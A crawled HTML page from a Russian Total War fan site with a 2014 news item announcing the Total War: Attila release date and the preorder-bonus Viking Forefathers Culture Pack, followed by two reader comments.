

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/index.php/attila-news/1875-total-war-attila-the-viking-forefathers-culture-pack.html
body_size: 13508
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-ru" dir="ltr" class="com_content view-article itemid-121 j34 mm-hover">
<head>
  <base href="/index.php/attila-news/1875-total-war-attila-the-viking-forefathers-culture-pack.html">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Total War: Attila. The Viking Forefathers Culture Pack - за предзаказ">
  <meta name="description" content="Total War: Attila. The Viking Forefathers Culture Pack - за предзаказ">
  <title>Total War: Attila. The Viking Forefathers Culture Pack - за предзаказ</title>
  <link href="/index.php/component/jcomments/feed/com_content/1875.html" rel="alternate" type="application/rss+xml" title="Total War: Attila. The Viking Forefathers Culture Pack - за предзаказ">
  <link href="/templates/ja_mitius/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link href="/index.php/component/search/?Itemid=121&catid=81&id=1875&format=opensearch" rel="search" title="Искать TotalWarS" type="application/opensearchdescription+xml">
  <link rel="stylesheet" href="/templates/ja_mitius/local/css/k2.css" type="text/css">
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css" type="text/css">
  <link rel="stylesheet" href="/templates/ja_mitius/local/css/bootstrap.css" type="text/css">
  <link rel="stylesheet" href="/templates/ja_mitius/local/css/template.css" type="text/css">
  <link rel="stylesheet" href="/templates/ja_mitius/local/css/bootstrap-responsive.css" type="text/css">
  <link rel="stylesheet" href="/templates/ja_mitius/local/css/template-responsive.css" type="text/css">
  <link rel="stylesheet" href="/templates/ja_mitius/local/css/megamenu.css" type="text/css">
  <link rel="stylesheet" href="/templates/ja_mitius/local/css/megamenu-responsive.css" type="text/css">
  <link rel="stylesheet" href="/templates/ja_mitius/local/css/off-canvas.css" type="text/css">
  <link rel="stylesheet" href="/templates/ja_mitius/fonts/font-awesome/css/font-awesome.min.css" type="text/css">
  <link rel="stylesheet" href="/templates/ja_mitius/css/iefix.css" type="text/css">
  <link rel="stylesheet" href="/modules/mod_jalogin/assets/style.css" type="text/css">
  <link rel="stylesheet" href="/templates/ja_mitius/local/css/mod_jalogin.css" type="text/css">
  <script src="/t3-assets/js/js-d313e.js?t=353" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.8&sitepath=/" type="text/javascript"></script>
  <script src="/components/com_jcomments/js/jcomments-v2.3.js" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js" type="text/javascript"></script>
  <script src="/t3-assets/js/js-956ae.js?t=365" type="text/javascript"></script>
  <script type="text/javascript">
  jQuery(function($) {
                         $('.hasTip').each(function() {
                                var title = $(this).attr('title');
                                if (title) {
                                        var parts = title.split('::', 2);
                                        var mtelement = document.id(this);
                                        mtelement.store('tip:title', parts[0]);
                                        mtelement.store('tip:text', parts[1]);
                                }
                        });
                        var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
                });
  window.setInterval(function(){var r;try{r=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP")}catch(e){}if(r){r.open("GET","./",true);r.send(null)}},840000);
  </script>
  <script type="text/javascript">
    (function() {
      Joomla.JText.load({"JLIB_FORM_FIELD_INVALID":"\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u043e \u043f\u043e\u043b\u0435: "});
    })();
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="HandheldFriendly" content="true">
  <meta name="apple-mobile-web-app-capable" content="YES">
  <link href="/templates/system/css/system.css" rel="stylesheet">
  <link href="/templates/ja_mitius/css/custom.css" rel="stylesheet">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <section class="wrap ja-topheader">
    <div class="container">
      <div class="row">
        <div class="span8 clearfix">
          <div class="top-menu">
            <div class="search">
              <form action="/index.php/attila-news.html" method="post" class="form-inline form-search">
                <label for="mod-search-searchword" class="element-invisible">Поиск</label> <input name="searchword" id="mod-search-searchword" maxlength="200" class="input" type="text" size="20" placeholder="Поиск"> <input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="121">
              </form>
            </div>
          </div>
        </div>
        <div class="span4">
          <div class="top-login">
            <ul>
              <li class="first">
                <span>Login</span>
                <div id="ja-user-login" style="width:240px;">
                  <form action="/index.php/attila-news.html" method="post" name="form-login" id="login-form">
                    <div class="pretext"></div>
                    <fieldset class="userdata">
                      <p id="form-login-username"><label for="modlgn-username">Username</label> <input id="modlgn-username" type="text" name="username" class="inputbox" size="18"></p>
                      <p id="form-login-password"><label for="modlgn-passwd">Password</label> <input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"></p>
                      <p id="form-login-remember"><label for="modlgn-remember">Remember Me</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"></p>
<input type="submit" name="Submit" class="button" value="Login"> <input type="hidden" name="option" value="com_users"> <input type="hidden" name="task" value="user.login"> <input type="hidden" name="return" value="L2luZGV4LnBocC9hdHRpbGEtbmV3cy8xODc1LXRvdGFsLXdhci1hdHRpbGEtdGhlLXZpa2luZy1mb3JlZmF0aGVycy1jdWx0dXJlLXBhY2suaHRtbA=="> <input type="hidden" name="8e107b1e02caad995cbac1fcd4fbc3c4" value="1">
                    </fieldset>
                    <ul>
                      <li>
                        <a href="/index.php/component/users/?view=reset">Forgot your password ?</a>
                      </li>
                      <li>
                        <a href="/index.php/component/users/?view=remind">Forgot your username ?</a>
                      </li>
                      <li>
                        <a href="/index.php/component/users/?view=registration">Create an account</a>
                      </li>
                    </ul>
                  </form>
                </div>
              </li>
              <li>
                <a class="register-switch" href="/index.php/component/users/?task=registration" onclick="showBox('ja-user-register','namemsg',this, window.event || event);return false;"><span>Create an account</span></a>
                <div id="ja-user-register" style="width:240px;">
                  <form id="member-registration" action="/index.php/component/users/?task=registration.register" method="post" class="form-validate" name="member-registration">
                    <fieldset>
                      <dl>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Name</strong><br />Enter your full name">Name:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="required" value="" id="jform_name" name="jform[name]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Username</strong><br />Enter your user name">Username:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-username required" value="" id="jform_username" name="jform[username]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Password</strong><br />Enter your password">Password:</label><em>*</em>
</dt>
                        <dd><input type="password" size="30" class="validate-password required" value="" id="jform_password1" name="jform[password1]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Password</strong><br />Enter your confirm password">Confirm Password:</label><em>*</em>
</dt>
                        <dd><input type="password" size="30" class="validate-password required" value="" id="jform_password2" name="jform[password2]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Email</strong><br />Enter your email">Email:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-email required" value="" id="jform_email1" name="jform[email1]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Email</strong><br />Enter your confirm email">Confirm email Address:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-email required" value="" id="jform_email2" name="jform[email2]"></dd>
                      </dl>
                    </fieldset>
                    <p>Fields marked with an asterisk (*) are required.</p>
<button type="submit" class="validate">Create an account</button>
                    <div>
                      <input type="hidden" name="option" value="com_users"> <input type="hidden" name="task" value="registration.register"> <input type="hidden" name="8e107b1e02caad995cbac1fcd4fbc3c4" value="1">
                    </div>
                  </form>
                </div>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </section>
  <header id="ja-header" class="ja-header wrap">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="logo logo-image">
            <h1>
<a href="/" title="TotalWars"><img class="logo-img" src="/templates/ja_mitius/images/logo.png" alt="TotalWars"></a> <small class="site-slogan hidden-phone"></small>
</h1>
          </div>
        </div>
        <div class="span4"></div>
      </div>
    </div>
  </header>
  <nav id="ja-mainnav" class="wrap ja-mainnav navbar-collapse-fixed-top">
    <div class="container navbar">
      <div class="navbar-inner">
        <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="left-mainnav">
           
        </div>
        <div class="nav-collapse collapse always-show">
          <div class="t3-megamenu" data-responsive="true">
            <ul class="nav navbar-nav level0">
              <li class="dropdown mega" data-id="127" data-level="1">
                <a class="dropdown-toggle" href="/index.php" data-target="#" data-toggle="dropdown">Total War серия <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="846" data-level="2">
                              <a class="" href="/index.php/totalwars/total-war-warhammer.html" data-target="#">Total War: Warhammer</a>
                            </li>
                            <li data-id="833" data-level="2">
                              <a class="" href="/index.php/totalwars/total-war-attila.html" data-target="#">Total War: Attila</a>
                            </li>
                            <li data-id="834" data-level="2">
                              <a class="" href="/index.php/totalwars/total-war-rome-2.html" data-target="#">Total War: Rome 2</a>
                            </li>
                            <li data-id="835" data-level="2">
                              <a class="" href="/index.php/totalwars/total-war-shogun-2.html" data-target="#">Total War: Shogun 2</a>
                            </li>
                            <li data-id="836" data-level="2">
                              <a class="" href="/index.php/totalwars/napoleon-total-war.html" data-target="#">Napoleon: Total War</a>
                            </li>
                            <li data-id="837" data-level="2">
                              <a class="" href="/index.php/totalwars/empirer-total-war.html" data-target="#">Empire: Total War</a>
                            </li>
                            <li data-id="838" data-level="2">
                              <a class="" href="/index.php/totalwars/medieval-2-total-war.html" data-target="#">Medieval 2: Total War</a>
                            </li>
                            <li data-id="839" data-level="2">
                              <a class="" href="/index.php/totalwars/rome-total-war.html" data-target="#">Rome: Total War</a>
                            </li>
                            <li data-id="840" data-level="2">
                              <a class="" href="/index.php/totalwars/total-war-arena.html" data-target="#">Total War: ARENA</a>
                            </li>
                            <li data-id="841" data-level="2">
                              <a class="" href="/index.php/totalwars/total-war-battles.html" data-target="#">Total War Battles</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="109" data-level="1">
                <a class="dropdown-toggle" href="/index.php/novosti-total-war.html" data-target="#" data-toggle="dropdown">Новости <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="851" data-level="2">
                              <a class="" href="/index.php/novosti-total-war/total-war-news.html" data-target="#">Общие новости</a>
                            </li>
                            <li data-id="847" data-level="2">
                              <a class="" href="/index.php/novosti-total-war/total-war-attila-news.html" data-target="#">Новости Total War: Attila</a>
                            </li>
                            <li data-id="848" data-level="2">
                              <a class="" href="/index.php/novosti-total-war/total-war-rome-2-news.html" data-target="#">Новости Total War: Rome 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li data-id="117" data-level="1">
                <a class="" href="/index.php/total-war-general.html" data-target="#">Общие статьи</a>
              </li>
              <li data-id="6" data-level="1">
                <a class="" href="/board/" target="_blank" data-target="#">Форум</a>
              </li>
              <li data-id="62" data-level="1">
                <a class="" href="/mods/" target="_blank" data-target="#">Моды</a>
              </li>
              <li data-id="827" data-level="1">
                <a class="" href="http://games.totalwars.ru" target="_blank" data-target="#">Другие игры</a>
              </li>
              <li class="dropdown mega" data-id="84" data-level="1">
                <a class="dropdown-toggle" href="/index.php/creative-tw.html" data-target="#" data-toggle="dropdown">Креатив <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="858" data-level="2">
                              <a class="" href="/index.php/creative-tw/creativity-sichevikov.html" data-target="#">Творчество СиЧевиков</a>
                            </li>
                            <li data-id="859" data-level="2">
                              <a class="" href="/index.php/creative-tw/black-hetman-novel.html" data-target="#">Черный Гетман (роман)</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="70" data-level="1">
                <a class="dropdown-toggle" href="/index.php/total-war-history.html" data-target="#" data-toggle="dropdown">История <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="852" data-level="2">
                              <a class="" href="/index.php/total-war-history/mysteries-of-history.html" data-target="#">Загадки и тайны истории</a>
                            </li>
                            <li data-id="853" data-level="2">
                              <a class="" href="/index.php/total-war-history/our-time.html" data-target="#">Наше время</a>
                            </li>
                            <li data-id="854" data-level="2">
                              <a class="" href="/index.php/total-war-history/new-time.html" data-target="#">Новое время</a>
                            </li>
                            <li data-id="855" data-level="2">
                              <a class="" href="/index.php/total-war-history/the-crusades.html" data-target="#">Крестовые походы</a>
                            </li>
                            <li data-id="856" data-level="2">
                              <a class="" href="/index.php/total-war-history/antiquity.html" data-target="#">Античность</a>
                            </li>
                            <li data-id="857" data-level="2">
                              <a class="" href="/index.php/total-war-history/middle-ages.html" data-target="#">Средние века</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </div>
        </div>
        <div class="right-mainnav">
           
        </div>
      </div>
    </div>
  </nav>
  <section class="wrap ja-topbar">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="top-menu">
            <div class="custom">
              <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4757445190611156" data-ad-slot="9245305424"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
          </div>
        </div>
        <div class="span4 clearfix">
          <div class="head-search t3respon" data-xtablet="span6" data-tablet="span6"></div>
          <div class=""></div>
        </div>
      </div>
    </div>
  </section>
  <section id="ja-mainbody" class="ja-mainbody wrap">
    <div class="container">
      <div class="row">
        <div id="ja-content" class="ja-content span8" data-default="span8" data-xtablet="span12" data-tablet="span12">
          <div class="main-content">
            <div id="system-message-container"></div>
            <div class="item-page clearfix">
              <article itemscope itemtype="http://schema.org/Article">
                <header class="article-header clearfix">
                  <h1 class="article-title" itemprop="name"><a href="/index.php/novosti-total-war/total-war-attila-news/1875-total-war-attila-the-viking-forefathers-culture-pack.html">Total War: Attila. The Viking Forefathers Culture Pack - за предзаказ</a></h1>
                </header>
                <aside class="article-aside clearfix">
                  <dl class="article-info pull-left">
                    <dt class="article-info-term">Подробности</dt>
                    <dd class="createdby first-child" itemprop="author" itemscope itemtype="http://schema.org/Person">Автор: <span>SHREDDER</span>
</dd>
                    <dd class="create" itemprop="dateCreated">Создано: <span>24 Ноябрь 2014</span>
</dd>
                  </dl>
                </aside>
                <section class="article-content clearfix" itemprop="articleBody">
                  <p><img src="/images/attila/Viking-Forefathers-logo.jpg" border="0" alt="Total War: Attila. The Viking Forefathers Culture Pack - за предзаказ" title="Total War: Attila. The Viking Forefathers Culture Pack - за предзаказ" width="350" height="170" style="margin-left: 3px; margin-right: 3px; float: left; border: 0px none currentColor;"></p>
                  <p>Сегодня много новостей про <em><span style="text-decoration: underline;"><strong>Total War: Attila</strong></span></em> .</p>
                  <p>Во первых - релиз игры состоится 17 февраля 2015 года.</p>
                  <p>Во вторых за предварительный заказ мы получим бесплатно DLC <strong>The Viking Forefathers (Праотцы Викингов) Culture Pack</strong>. В него войдут три фракции - Даны, Юты и Гёты предки викингов. Эти воинственные скандинавские фракции имеют собственных уникальных морских и сухопутных юнитов, миссии, культурные и фракционные трейты, и готовы тронуться со своих обледенелых земель на юг, чтобы совершать набеги, грабить и покорять. Подробней о фракциях опубликуем позже.</p>
                  <p>Ну а пока  - посмотрите видео-презентацию DLC <strong>The Viking Forefathers Culture Pack.</strong></p>
                  <p><strong></strong></p>
                  <p><strong><br></strong></p>
                  <p><object width="600" height="390">
                    <param name="movie" value="http://www.youtube.com/v/CRqWw6_gKag">
                     <param name="allowFullScreen" value="true">
                     <embed src="https://www.youtube.com/v/CRqWw6_gKag" type="application/x-shockwave-flash" allowfullscreen="true" width="600" height="390">
                  </embed></object></p>
                  <p> </p>
                  <p></p>
                  <div class="moduletable">
                    <div class="custom">
                      <p>Реклама</p>
                      <script type="text/javascript" id="s-e93e1f2156a9157e">
                      (function() { var v = document.createElement('script'); v.type = 'text/javascript'; v.async = true; v.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//vimart16.com/video/?id=96000320&align=bottom&format=video&height=390&platformId=7675&width=640&sig=e93e1f2156a9157e'; v.charset = 'utf-8'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(v, s); })(); 
                      </script>
                    </div>
                  </div>
                  <p></p>
                  <p> </p>
                  <p style="text-align: center;"><a href="/index.php/attila-news/1880-5-total-war-attila-i-total-wars.html" target="_blank"><img src="/images/attila/attila-sale.gif" border="0" alt="КУПИТЬ (предзаказать) Total War: Attila" title="КУПИТЬ (предзаказать) Total War: Attila" width="720" height="90" style="border: 0px none currentColor;"></a></p>
                  <p></p>
                </section>
              </article>
              <script type="text/javascript">
              <!--
              var jcomments=new JComments(1875, 'com_content','/index.php/component/jcomments/');
              jcomments.setList('comments-list');
              //-->
              </script>
              <div id="jc">
                <div id="comments">
                  <h4>Комментарии <a class="rss" href="/index.php/component/jcomments/feed/com_content/1875.html" title="RSS лента комментариев этой записи" target="_blank"> </a><a class="refresh" href="#" title="Обновить список комментариев" onclick="jcomments.showPage(1875,'com_content',0);return false;"> </a>
</h4>
                  <div id="nav-top">
                    <span onclick="jcomments.showPage(1875, 'com_content', 1);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">1</span><span class="activepage"><b>2</b></span>
                  </div>
                  <div id="comments-list" class="comments-list">
                    <div class="even" id="comment-item-13666">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-13666"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(13666, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(13666, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/index.php/attila-news/1875-total-war-attila-the-viking-forefathers-culture-pack.html#comment-13666" id="comment-13666">#11</a> <span class="comment-author">Juanito</span> <span class="comment-date">02.12.2014 00:10</span>
                          <div class="comment-body" id="comment-body-13666">
                            Прошу прощения - я сначала подумал, что цитируемые два комментария от одного человека :)
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(13666); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="odd" id="comment-item-14216">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-14216"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(14216, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(14216, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/index.php/attila-news/1875-total-war-attila-the-viking-forefathers-culture-pack.html#comment-14216" id="comment-14216">#12</a> <span class="comment-author">DenTab</span> <span class="comment-date">18.02.2015 00:36</span>
                          <div class="comment-body" id="comment-body-14216">
                            А кто может объяснить жалкому лузеру и гуманитарию - как получив к диску конверт с кодом для дополнения это самое дополнение установить? Я не против - сначала можете поржать, а потом расскажите... А то я старый уже, в этих ваших интернетах не разбираюсь)))
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(14216); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                  </div>
                  <div id="nav-bottom">
                    <span onclick="jcomments.showPage(1875, 'com_content', 1);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">1</span><span class="activepage"><b>2</b></span>
                  </div>
                  <div id="comments-list-footer">
                    <a class="refresh" href="#" title="Обновить список комментариев" onclick="jcomments.showPage(1875,'com_content',0);return false;">Обновить список комментариев</a><br>
                    <a class="rss" href="/index.php/component/jcomments/feed/com_content/1875.html" title="RSS лента комментариев этой записи" target="_blank">RSS лента комментариев этой записи</a>
                  </div>
                </div>
                <h4>Добавить комментарий</h4>
                <div class="comments-policy">
                  Все комментарии проходят ручную постмодерацию. В случае спама или рекламы ваш комментарий будет удалён, IP забанен. Ссылки в комментариях не работают. Задать вопрос и получить быстрый ответ можно на нашем форуме.
                </div>
<a id="addcomments" href="#addcomments"></a>
                <form id="comments-form" name="comments-form" action="javascript:void(null);">
                  <p><span><input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1"> <label for="comments-form-name">Имя (обязательное)</label></span></p>
                  <p><span><input id="comments-form-email" type="text" name="email" value="" size="22" tabindex="2"> <label for="comments-form-email">E-Mail</label></span></p>
                  <p><span>
                  <textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea></span></p>
                  <p><span><input class="checkbox" id="comments-form-subscribe" type="checkbox" name="subscribe" value="1" tabindex="5"> <label for="comments-form-subscribe">Подписаться на уведомления о новых комментариях</label><br></span></p>
                  <p><span><br>
                  <span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br>
                  <input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6"><br></span></p>
                  <div id="comments-form-buttons">
                    <div class="btn" id="comments-form-send">
                      <div>
                        <a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a>
                      </div>
                    </div>
                    <div class="btn" id="comments-form-cancel" style="display:none;">
                      <div>
                        <a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a>
                      </div>
                    </div>
                    <div style="clear:both;"></div>
                  </div>
                  <div>
                    <input type="hidden" name="object_id" value="1875"> <input type="hidden" name="object_group" value="com_content">
                  </div>
                </form>
                <script type="text/javascript">
                <!--
                function JCommentsInitializeForm()
                {
                var jcEditor = new JCommentsEditor('comments-form-comment', true);
                jcEditor.initSmiles('/components/com_jcomments/images/smilies/');
                jcEditor.addSmile(':D','laugh.gif');
                jcEditor.addSmile(':lol:','lol.gif');
                jcEditor.addSmile(':-)','smile.gif');
                jcEditor.addSmile(';-)','wink.gif');
                jcEditor.addSmile('8)','cool.gif');
                jcEditor.addSmile(':-|','normal.gif');
                jcEditor.addSmile(':-*','whistling.gif');
                jcEditor.addSmile(':oops:','redface.gif');
                jcEditor.addSmile(':sad:','sad.gif');
                jcEditor.addSmile(':cry:','cry.gif');
                jcEditor.addSmile(':o','surprised.gif');
                jcEditor.addSmile(':-?','confused.gif');
                jcEditor.addSmile(':-x','sick.gif');
                jcEditor.addSmile(':eek:','shocked.gif');
                jcEditor.addSmile(':zzz','sleeping.gif');
                jcEditor.addSmile(':P','tongue.gif');
                jcEditor.addSmile(':roll:','rolleyes.gif');
                jcEditor.addSmile(':sigh:','unsure.gif');
                jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
                jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
                }

                if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
                else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
                else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
                else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
                //-->
                </script>
                <div id="comments-footer" align="center"></div>
                <script type="text/javascript">
                <!--
                jcomments.setAntiCache(1,0,0);
                //-->
                </script>
              </div>
            </div>
          </div>
        </div>
        <div class="ja-sidebar span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
          <div class="row">
            <div class="ja-sidebar ja-sidebar-1 span4" data-default="span4" data-xtablet="span12" data-tablet="span2">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod210">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Обсуждаем на форуме</span></h3>
                    <div class="module-ct">
                      <div style="direction: ltr; text-align: left ! important" class="feed">
                        <ul class="newsfeed">
                          <li><span class="feed-link"><a href="/board/index.php/topic/55156-varkhammer-i-sistema-boyovki/" target="_blank">Вархаммер и система боёвки.</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/55150-krovishsha-i-griazishsha/" target="_blank">Кровишша и грязишша</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/55165-geroi-i-lordy/" target="_blank">Герои и Лорды</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/37895-homo-soveticus/" target="_blank">Homo soveticus</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/44195-liubye-voprosy-o-modakh-na-rim-2/" target="_blank">Любые вопросы о модах на Рим-2</a></span></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod170">
                  <div class="module-inner">
                    <div class="module-ct">
                      <div class="custom">
                        <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-4757445190611156" data-ad-slot="7768572229"></ins> 
                        <script>


                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="ja-sidebar ja-sidebar-2 span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod200">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Warhammer</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-845">
                          <a href="/index.php/total-war-warhammer-news.html">Новости</a>
                        </li>
                        <li class="item-861">
                          <a href="/index.php/total-war-warhammer-statiy.html">Статьи</a>
                        </li>
                        <li class="item-860">
                          <a href="/index.php/total-war-warhammer-screens-video.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod162">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Attila</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-121 current active">
                          <a href="/index.php/attila-news.html">Новости</a>
                        </li>
                        <li class="item-122">
                          <a href="/index.php/attila-statiy.html">Статьи</a>
                        </li>
                        <li class="item-123">
                          <a href="/index.php/attila-screens-video.html">Скриншоты и Видео</a>
                        </li>
                        <li class="item-125">
                          <a href="/index.php/faction-attila.html">Фракции</a>
                        </li>
                        <li class="item-126">
                          <a href="/index.php/attila-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod163">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Rome 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-110">
                          <a href="/index.php/-rome-2-53900.html">Новости</a>
                        </li>
                        <li class="item-111">
                          <a href="/index.php/-rome-2.html">Статьи</a>
                        </li>
                        <li class="item-115">
                          <a href="/index.php/rome-2-video.html">Видео и скриншоты</a>
                        </li>
                        <li class="item-116">
                          <a href="/index.php/rome-2-faction.html">Фракции</a>
                        </li>
                        <li class="item-114">
                          <a href="/index.php/rome-2-lets-play.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod164">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Shogun 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-842">
                          <a href="/index.php/shogun-2-news.html">Новости</a>
                        </li>
                        <li class="item-108">
                          <a href="/index.php/press-tws2.html">Статьи</a>
                        </li>
                        <li class="item-100">
                          <a href="/index.php/total-war-shogun-2-.html">Cкриншоты и видео</a>
                        </li>
                        <li class="item-843">
                          <a href="/index.php/clans-shogun-2.html">Фракции (Кланы)</a>
                        </li>
                        <li class="item-844">
                          <a href="/index.php/letsplay-shogun-2.html">Прохождения</a>
                        </li>
                        <li class="item-101">
                          <a href="/encyclopedia-rus/how_to_play.html">Энциклопедия Shogun 2</a>
                        </li>
                        <li class="item-102">
